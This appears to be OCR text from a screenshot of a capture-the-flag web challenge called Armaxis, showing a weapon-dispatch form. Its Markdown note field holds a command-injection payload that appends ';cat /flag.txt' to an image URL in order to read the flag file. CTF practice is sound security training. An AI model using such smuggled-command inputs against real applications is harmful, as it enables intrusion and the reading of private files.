 Armaxis
Home Dispatch Weapon Logout
Weapon Name
flag
Price
1
Note (Markdown)
![note](http://
yoursite.com;cat /
flag.txt)
User Email
admin@armaxis.htb
Dispatch Weapon